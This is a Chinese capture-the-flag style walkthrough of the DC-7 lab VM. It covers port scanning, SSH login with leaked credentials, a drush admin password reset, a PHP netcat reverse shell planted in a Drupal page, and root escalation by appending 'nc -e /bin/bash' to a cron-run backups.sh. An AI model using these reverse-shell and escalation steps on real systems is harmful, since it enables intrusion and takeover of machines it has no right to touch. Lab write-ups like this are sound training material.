

一、信息收集

1.确定目标IP



arp-scan -l2.扫描开放端口



nmap -sV -A -p- 192.168.226.1283.指纹识别





whatweb -v http://192.168.226.1284.目录爆破

dirsearch -u http://192.168.226.128

二、漏洞查找





1.访问80端口



4.在主页面发现提示,为源码泄露

5.发现线索



6.测试在github搜索,发现源代码泄露用户名和密码



8.登录失败,尝试登录ssh



9.登录成功

ssh dc7user@192.168.226.128 三、反弹shell

三、反弹shell



1.发现一封邮件,前去查看



2.是一条来自root的邮件,同时发现一个新的路径



3.查看,是一条命令,用来修改admin密码的



5.发现可以修改密码,进行修改,注:要在网站根目录更改

drush user-password admin --password="123" 6.修改成功,登录

6.修改成功,登录



7.网站找了一圈,发现可以直接在content>>Add content>>Basic page下添加PHP反弹shell

8.需要下载PHP模块php模块地址:

https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz 9.启用模块

9.启用模块



10.nc反弹

在body里写入php代码执行nc,如果连不上的话,就在php前面加一段<p>标签,里面随便写然后再连

<?php exec('nc IP 端口 /bin/bash')?>11.反弹成功



nc -lvp四、提权



1.当前用户是www-data,在/opt/scripts目录下的backups.sh脚本文件所属组是www-data,所以www-data用户可以对这个脚本文件进行操作,并且这个脚本文件定时执行可以利用它来反弹shell

echo "nc -e /bin/bash 192.168.226.128 888" >> /opt/scripts/backups.sh2.提权成功,发现在定时脚本里写如后建立监听连接的就是root,如果连不上,就多开几个监听



3.寻找flag

341

341

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?